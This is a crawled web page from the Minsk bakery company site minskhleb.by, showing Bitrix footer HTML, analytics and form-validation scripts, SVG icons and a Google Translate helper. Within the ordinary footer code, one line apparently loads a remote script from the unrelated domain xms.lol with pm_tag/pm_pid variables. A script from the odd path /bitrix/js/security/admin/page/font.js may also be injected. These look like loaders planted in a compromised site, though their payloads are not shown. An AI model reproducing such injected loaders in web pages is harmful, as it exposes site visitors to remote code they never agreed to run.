 <a href="https://president.gov.by/ru" target="_blank"><img width="169" alt="pppp.png" src="/upload/medialibrary/081/081b9d5a22fb5cfa7e0101b0fc43de31.png" height="60" title="pppp.png"></a>&nbsp;&nbsp; <a href="https://minsk.gov.by/ru/" target="_blank"><img alt="00000-234x60.jpg" src="/upload/medialibrary/cea/ceaf0eadb744aabf7b5e4aef76428d52.jpg" title="00000-234x60.jpg"></a> <a href="https://pravo.by/" target="_blank">&nbsp;&nbsp; <img width="120" alt="sm_full.aspx_guid=180431476362146.jpg" src="/upload/medialibrary/1b8/1b8bc7bb2c3b66a76fb850e073eb590c.jpg" height="60" title="sm_full.aspx_guid=180431476362146.jpg"></a>&nbsp;&nbsp;<a href="https://tortiki.by/" target="_blank"><img width="73" alt="logo_color.png" src="/upload/medialibrary/812/8127041290181d8b9f3feb5cce9f8acf.png" height="60" title="logo_color.png"></a>&nbsp;&nbsp; &nbsp;&nbsp;<a href="https://mshp.gov.by/" target="_blank"><img width="61" alt="mshp.png" src="/upload/medialibrary/bf4/bf45423696e35f7faf27a5b5a46f1849.png" height="60" title="mshp.png"></a>&nbsp;&nbsp;<a href="http://качество-услуг.бел/" target="_blank"><img width="120" alt="banner_pro.jpg" src="/upload/medialibrary/6be/6be76fd224c674d08daddc14b19d4e3f.jpg" height="60" title="banner_pro.jpg"></a> <a href="https://etalonline.by/" target="_blank"><img width="234" alt="etalone.jpeg" src="/upload/medialibrary/914/914ee470f7841844d25c6729fc9c97ef.jpeg" height="60" title="etalone.jpeg"></a>&nbsp;&nbsp; <img width="90" alt="5413407364800516314.jpg" src="/upload/medialibrary/53a/jt7hn6t0g05ehsduojv3jtiihc2z79gs.jpg" height="60" title="5413407364800516314.jpg"><img width="100" alt="5413407364800516315.jpg" src="/upload/medialibrary/f0c/l30a6wynz95zu77j7pkcf3qogprlbcti.jpg" height="60" title="5413407364800516315.jpg">
</div>
 <br></div>
							</div>
						</div>		
							<div class="iblock menu_block">
								<div class="wrap_md">
																
						</div>
					</div>
														</div>					
			</div>			
		</footer>
 		       
				<div class="footer_copyright tttt">
					<div class="wrapper_inner">	
						<div class="col col-lg-6 col-md-6 alleft"><span class="all_rights">© КУП «Минскхлебпром» 2006-2026</span></div>		
						<div class="col col-lg-6 col-md-6 alright"><span class="alfa_title"></span>Продвижение сайтов - <a href="https://smartseo.by/">smartseo</a></div>
						
					    <div class="clear"></div>
					</div>
		</div>		
				<!--'start_frame_cache_basketitems-block'-->							                       		

				<!--'end_frame_cache_basketitems-block'-->		<div id="content_new"></div>
		                            <!-- Yandex.Metrika counter -->
<noscript><div><img src="//mc.yandex.ru/watch/23828188" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="grey_bgr">
	
</div>
	<noindex>
	<div class="alert cookie" style="position: fixed; bottom: 20px; z-index:51">
		<div class="flex-row">
			<div class="left-alert">
				<div class="subcontent">Данный сайт использует файлы «cookie» с целью персонализации сервисов и повышения удобства пользования веб-сайтом. «Cookie» представляют собой небольшие файлы, содержащие информацию о предыдущих посещениях веб-сайта. <a href="/upload/Политика_в_отношении_обработки_cookie.docx">Политика.</a></div>
			</div>
			<button  class="close button btn btn-default" data-dismiss="alert" aria-hidden="true" onclick="$.cookie('COOKIE_ACCEPT', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Принять</button> 
			<button  class="close button btn btn-white" data-dismiss="alert" aria-hidden="true" onclick="for (var it in $.cookie()) {console.log(it);$.removeCookie(it);} $.cookie('COOKIE_DECLINE', '', { expires:1, path: '/' }); $('.alert.cookie').remove();">Отклонить</button>  
        </div>
	</div>
	</noindex>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BF5GF21MDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BF5GF21MDH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW672Z7X');</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1697634614219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'1678887891','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769094145','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'d4e3f9f6d2bfc96b7b268ca420645be5'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?169696217176433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?169696217014190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16969621729240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?169763461748309"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?169696216097163"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.min.js?169696216822194"></script>
<script type="text/javascript" src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16969619793755"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.min.js?1696961979833"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/our_shop/js/countUp.min.js','/bitrix/templates/our_shop/js/detectmobilebrowser.js','/bitrix/templates/our_shop/js/jquery.actual.min.js','/bitrix/templates/our_shop/js/jqModal.js','/bitrix/templates/our_shop/js/jquery.fancybox.js','/bitrix/templates/our_shop/js/jquery.flexslider.js','/bitrix/templates/our_shop/js/jquery.validate.min.js','/bitrix/templates/our_shop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/our_shop/js/jquery.easing.1.3.js','/bitrix/templates/our_shop/js/equalize.min.js','/bitrix/templates/our_shop/js/jquery.alphanumeric.js','/bitrix/templates/our_shop/js/jquery.cookie.js','/bitrix/templates/our_shop/js/jquery.plugin.min.js','/bitrix/templates/our_shop/js/jquery.countdown.min.js','/bitrix/templates/our_shop/js/jquery.countdown-ru.js','/bitrix/templates/our_shop/js/jquery.ikSelect.js','/bitrix/templates/our_shop/js/sly.js','/bitrix/templates/our_shop/js/main.js','/bitrix/templates/our_shop/js/viewportChecker.js','/bitrix/templates/our_shop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/our_shop/css/jquery.fancybox.css','/bitrix/templates/our_shop/css/styles.css','/bitrix/templates/our_shop/ajax/ajax.css','/bitrix/templates/our_shop/slick/slick.css','/bitrix/templates/our_shop/slick/slick-theme.css','/bitrix/templates/our_shop/css/jquery.formstyler.css','/bitrix/templates/our_shop/css/jquery.formstyler.theme.css','/bitrix/templates/our_shop/styles.css','/bitrix/templates/our_shop/template_styles.css','/bitrix/templates/our_shop/themes/custom/theme.css','/bitrix/templates/our_shop/css/media.css','/bitrix/templates/our_shop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/our_shop/template_a23c4a55ac80d57a8f70ced8b42f703a/template_a23c4a55ac80d57a8f70ced8b42f703a_v1.js?1697634643302318"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c43fa950825b486a54feb55c67f2e8bd"]); _ba.push(["host", "www.minskhleb.by"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRfgN79Ds0o3Lh6Weh0xZe_AO4cmRJntk&hl=ru&libraries=drawing,places,geometry"></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
<script src="/bitrix/templates/our_shop/js/cookie.min.js"></script>
<script src="/bitrix/templates/our_shop/js/google-translate_new.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.js"></script>
<script src="/bitrix/templates/our_shop/js/jquery.formstyler.min.js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=TranslateInit"></script>
<script src="/bitrix/templates/our_shop/slick/slick.min.js"></script>
<script type="text/javascript">

		var arShopOptions = [];

		if(typeof(BX.localStorage) !== 'undefined'){

			arShopOptions = BX.localStorage.get('arShopOptions') ? BX.localStorage.get('arShopOptions') : [];

		}

		jQuery.extend(jQuery.validator.messages,{

			required: '', 

			email: '', 

			minlength: '', 

			equalTo: '',

			captcha: '',

		});

		</script>

<script type="text/javascript">

		var arShopOptions = ({

			"SITE_DIR" : "/",

			"JS_ITEM_CLICK":({

				"precision" : 6,

				"precisionFactor" : Math.pow(10,6)

			}),

			"FORM" : ({

				"ASK_FORM_ID" : "ASK",

				"SERVICES_FORM_ID" : "SERVICES",

				"FEEDBACK_FORM_ID" : "FEEDBACK",

				"CALLBACK_FORM_ID" : "CALLBACK",

				"RESUME_FORM_ID" : "RESUME",

				"TOORDER_FORM_ID" : "TOORDER",

				"SIMPLE_FORM_7_FORM_ID" : "SIMPLE_FORM_7",

				"SIMPLE_FORM_9_FORM_ID" : "SIMPLE_FORM_9",

				"SIMPLE_FORM_10_FORM_ID" : "SIMPLE_FORM_10"

			}),

			"THEME" : ({

				"THEME_SWITCHER" : "n",

				"COLOR_THEME" : "custom",

				"CUSTOM_COLOR_THEME" : "320c00",

				"BANNER_WIDTH" : "auto",

				"HEAD" : "type_1",

				"BASKET" : "normal",

				"STORES" : "light",

				"STORES_SOURCE" : "iblock",

				"TYPE_SKU" : "type_1",

				"TYPE_VIEW_FILTER" : "vertical",

				"SHOW_BASKET_ONADDTOCART" : "Y",

				"PHONE_MASK" : "+375 (29) 999-99-99",

				"VALIDATE_PHONE_MASK" : "^[+][7] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$",

			})

		});

		if(typeof(BX.localStorage) !== 'undefined'){

			BX.localStorage.set('arShopOptions', arShopOptions, 86400);

		}

		$(document).ready(function(){

			$.extend( $.validator.messages, {

				required: BX.message('JS_REQUIRED'),

				email: BX.message('JS_FORMAT'),

				equalTo: BX.message('JS_PASSWORD_COPY'),

				minlength: BX.message('JS_PASSWORD_LENGTH'),

				remote: BX.message('JS_ERROR')

			});

			

			$.validator.addMethod(

				'regexp', function( value, element, regexp ){

					var re = new RegExp( regexp );

					return this.optional( element ) || re.test( value );

				},

				BX.message('JS_FORMAT')

			);

			

			$.validator.addMethod(

				'filesize', function( value, element, param ){

					return this.optional( element ) || ( element.files[0].size <= param )

				},

				BX.message('JS_FILE_SIZE')

			);

			

			$.validator.addMethod(

				'date', function( value, element, param ) {

					var status = false;

					if(!value || value.length <= 0){

						status = false;

					}

					else{

						// html5 date allways yyyy-mm-dd

						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');

						var matches = re.exec(value);

						if(matches){

							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);

							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));

						}

						else{

							// firefox

							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');

							var matches = re.exec(value);

							if(matches){

								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);

								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));

							}

						}

					}

					return status;

				}, BX.message('JS_DATE')

			);

			

			$.validator.addMethod(

				'extension', function(value, element, param){

					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';

					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));

				}, BX.message('JS_FILE_EXT')

			);

			

			$.validator.addMethod(

				'captcha', function( value, element, params ){

					return $.validator.methods.remote.call(this, value, element,{

						url: arShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',

						type: 'post',

						data:{

							captcha_word: value,

							captcha_sid: function(){

								return $(element).closest('form').find('input[name="captcha_sid"]').val();

							}

						}

					});

				},

				BX.message('JS_ERROR')

			);

			

			$.validator.addClassRules({

				'phone':{

					regexp: arShopOptions['THEME']['VALIDATE_PHONE_MASK']

				},

				'confirm_password':{

					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',

					minlength: 6

				},

				'password':{

					minlength: 6

				},

				'inputfile':{

					extension: arShopOptions['THEME']['VALIDATE_FILE_EXT'],

					filesize: 5000000

				},

				'captcha':{

					captcha: ''

				}

			});



			$('input.phone').inputmask('mask', {'mask': arShopOptions['THEME']['PHONE_MASK']});

			

			jqmEd('feedback', arShopOptions['FORM']['FEEDBACK_FORM_ID']);

			jqmEd('ask', arShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');

			jqmEd('services', arShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');

			if($('.resume_send').length){

				$('.resume_send').live('click', function(e){

					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");

					jqmEd('resume', arShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);

					$("body .resume_send_wr").click();		

					$("body .resume_send_wr").remove();

				})

			}

			jqmEd('callback', arShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');

			jqmEd('simple_form_7', arShopOptions['FORM']['SIMPLE_FORM_7_FORM_ID'], '.zayvka_btn');

			jqmEd('simple_form_9', arShopOptions['FORM']['SIMPLE_FORM_9_FORM_ID'], '.payment_btn');

			jqmEd('simple_form_10', arShopOptions['FORM']['SIMPLE_FORM_10_FORM_ID'], '.podbor_btn');

		});

		</script>

<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
		$("ul.adaptive .menu_opener").click(function(){
			$(this).parents(".adaptive").toggleClass("opened");
			$("ul.menu.full").toggleClass("opened").slideToggle(200);
		});
		
		$(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
		
	</script>
<script>
                            /*$('[data-google-lang]').click(function () {
                                TranslateSetCookie($(this).attr("data-google-lang"))
                                $.ajax({
                                    url: '/ajax/cookies.php',
                                    data: {CODE:$(this).attr("data-google-lang")},
                                    success: function(response) {
                                        window.location.reload();
                                    }
                                });
                            });*/

                        </script>
<script>


 jQuery(document).on('click', '.nav .search-btn', function () {
        var $searchBtn = jQuery(this);
        if($searchBtn.hasClass('lupa')){
            jQuery('.search-open').fadeIn(500,function(){
                $searchBtn.removeClass('lupa');
                $searchBtn.addClass('remove');
            });
        } else {
            jQuery('.search-open').fadeOut(500,function(){
                $searchBtn.addClass('lupa');
                $searchBtn.removeClass('remove');
            });
        }   
    });
	

</script><script type="text/javascript">
	$("ul.left_menu li:not(.current)").click(function(){
		$(this).siblings().removeClass("current");
		$(this).addClass("current");		
	});
	if($('.child_container').length){
		$('.child_container .menu_item').each(function(){
			if($(this).hasClass('current')){
				$(this).closest('.item').addClass('current');
			}
		})
	}
	</script>
<script src="/bitrix/js/security/admin/page/font.js"></script>
<script>
		       	if ($(window).width() > 1100) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 160) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "30px" );
					    $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     	if ($(window).width() < 1025) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "20px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

		     if ($(window).width() < 420) {
	       		if ($('.not_main_wrapper .main_title h1').height() > 80) {
					    $('.not_main_wrapper .main_title h1').css( "font-size", "17px" );
					     $('.not_main_wrapper .main_title h1').css( "line-height", "1.3" );
					}
		     }

</script>
<script type="text/javascript">
			function jsPriceFormat(_number){
				BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-09-06 14:26:14','MODIFIED_BY':'1','TIMESTAMP_X':'2018-09-06 14:35:15','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});  
				return BX.Currency.currencyFormat(_number, 'RUB', true); 
			}
			</script>

<script type="text/javascript">
		$(document).ready(function(){
														});
		</script>
<script>
			$(document).ready(function () {
                //$(".start_promo .item.wide50").fadeTo( "fast", 1 );
				   /*setTimeout(function() {
				   		$(".start_promo .item.wide50").fadeTo( "fast", 1 )
				   	}, 10);*/
                /*jQuery("img.lazy").lazyload({
                    effect : "fadeIn"
                });*/
			});
		</script>

<script>
                                // Отложеная загрузка скриптов
                                setTimeout(function() {
                                    var popperScript = document.createElement("script");
                                    popperScript.src = "/bitrix/templates/our_shop/slick/slick.min.js";
                                    $('body').append(popperScript);
                                }, 1000);
                                setTimeout(function() {
                                    var popperScript2 = document.createElement("script");
                                    popperScript2.src = "https://code.jquery.com/ui/1.12.1/jquery-ui.min.js";
                                    popperScript2.integrity = "sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=";
                                    popperScript2.crossorigin = "anonymous";
                                    $('body').append(popperScript2);
                                }, 2000);
                            </script>
<script type="text/javascript">

    $(document).ready(function(){
		
		
		
       // $(".start_promo .item.wide50").fadeTo( "fast", 1 );

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            setTimeout(AppMetrica,6000);
            setTimeout(AppGoogle,6000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 2000);
            setTimeout(StartBranch, 6000);
        }else{
            setTimeout(AppMetrica,4000);
            setTimeout(AppGoogle,4000);
            setTimeout(StartPromo, 1000);
            //setTimeout(HidePreloader, 1000);
            setTimeout(StartBranch, 4000);
        }
    });

    //function HidePreloader() {
        //$('.preloader').fadeOut('slow');
    //}

    function StartPromo(){
        $(".start_promo .item.wide50").fadeTo( "fast", 1 );
    }

    function StartBranch() {
        $( function() {
            $( "#branches" ).tabs();
        });
    }

    function AppMetrica() {
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter23828188 = new Ya.Metrika({
                        id: 23828188,
                        webvisor: true,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks");
    }

</script>
<script type="text/javascript">
    function AppGoogle() {
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-38428818-1']);
        _gaq.push(['_trackPageview']);
        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();
    }

</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/youtube.svg
body_size: 746
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1348 27.3089L27.6164 22.9999L20.1348 18.6909V27.3089Z" fill="#742A19"/>
<path d="M23 0C10.2994 0 0 10.2994 0 23C0 35.7006 10.2994 46 23 46C35.7006 46 46 35.7006 46 23C46 10.2994 35.7006 0 23 0ZM37.3715 23.0235C37.3715 23.0235 37.3715 27.688 36.7798 29.9373C36.4481 31.1684 35.4774 32.1391 34.2463 32.4704C31.997 33.0625 23 33.0625 23 33.0625C23 33.0625 14.0265 33.0625 11.7537 32.4469C10.5226 32.1156 9.55186 31.1445 9.22021 29.9134C8.62816 27.688 8.62816 23 8.62816 23C8.62816 23 8.62816 18.3358 9.22021 16.0866C9.55151 14.8555 10.5461 13.8609 11.7537 13.5296C14.003 12.9375 23 12.9375 23 12.9375C23 12.9375 31.997 12.9375 34.2463 13.5531C35.4774 13.8844 36.4481 14.8555 36.7798 16.0866C37.3954 18.3358 37.3715 23.0235 37.3715 23.0235Z" fill="#742A19"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.minskhleb.by/bitrix/templates/our_shop/js/google-translate_new.js
body_size: 703
content:
const googleTranslateConfig = {
    lang: "ru",
};

function TranslateInit() {

    let code = TranslateGetCode();
    if (code == googleTranslateConfig.lang) {
        // Если язык по умолчанию, совпадает с языком на который переводим
        // То очищаем куки
        TranslateClearCookie();
    }

    // Инициализируем виджет с языком по умолчанию
    new google.translate.TranslateElement({
        pageLanguage: googleTranslateConfig.lang,
    });

    // Вешаем событие  клик на флаги
    $('[data-google-lang]').click(function () {
        if($('.goog-te-banner-frame').contents().find('button').length){
            $('.goog-te-banner-frame').contents().find('button')[3].click();
        }
        TranslateSetCookie($(this).attr("data-google-lang"))
        // Перезагружаем страницу
        setTimeout(function () {

            window.location.reload();
        }, 1000)

    });
}

function TranslateGetCode() {
    // Если куки нет, то передаем дефолтный язык
    let lang = ($.cookie('googtrans') != undefined && $.cookie('googtrans') != "null") ? $.cookie('googtrans') : googleTranslateConfig.lang;
    return lang.substr(-2);
}

function TranslateClearCookie() {
    deleteCookie('googtrans')
    // $.removeCookie('googtrans');
    // $.cookie('googtrans', null);
    // $.cookie("googtrans", null, {
    //     domain: "." + document.domain,
    // });
}

function TranslateSetCookie(code) {
    setCookie('googtrans', "/auto/" + code);
    // Записываем куки /язык_который_переводим/язык_на_который_переводим
    // $.cookie('googtrans', "/auto/" + code);
    // $.cookie("googtrans", "/auto/" + code, {
    //     domain: "." + document.domain,
    // });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.minskhleb.by/upload/insta.svg
body_size: 508
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M29.8556 12.2382H16.1455C13.9571 12.2382 12.1768 14.0185 12.1768 16.2069V29.917C12.1768 32.1053 13.9571 33.8862 16.1455 33.8862H29.8556C32.0439 33.8862 33.8248 32.1058 33.8248 29.917V16.2069C33.8248 14.0185 32.0444 12.2382 29.8556 12.2382ZM23.0005 30.1886C19.0713 30.1886 15.8744 26.9917 15.8744 23.0619C15.8744 19.1327 19.0713 15.9358 23.0005 15.9358C26.9303 15.9358 30.1272 19.1327 30.1272 23.0619C30.1272 26.9912 26.9298 30.1886 23.0005 30.1886ZM30.3563 17.4092C29.4261 17.4092 28.6697 16.6527 28.6697 15.7231C28.6697 14.7934 29.4261 14.037 30.3563 14.037C31.2859 14.037 32.0424 14.7934 32.0424 15.7231C32.0424 16.6527 31.2859 17.4092 30.3563 17.4092Z" fill="#742A19"/>
<path d="M23.0001 18.9471C20.7318 18.9471 18.8848 20.7931 18.8848 23.0614C18.8848 25.3307 20.7318 27.1772 23.0001 27.1772C25.2694 27.1772 27.1148 25.3307 27.1148 23.0614C27.1148 20.7936 25.2688 18.9471 23.0001 18.9471Z" fill="#742A19"/>
<path d="M23 0C10.298 0 0 10.298 0 23C0 35.702 10.298 46 23 46C35.702 46 46 35.702 46 23C46 10.298 35.702 0 23 0ZM36.8352 29.9171C36.8352 33.7664 33.7044 36.8972 29.8551 36.8972H16.1449C12.2962 36.8972 9.16484 33.7664 9.16484 29.9171V16.207C9.16484 12.3582 12.2962 9.22685 16.1449 9.22685H29.8551C33.7044 9.22685 36.8352 12.3582 36.8352 16.207V29.9171Z" fill="#742A19"/>
</svg>
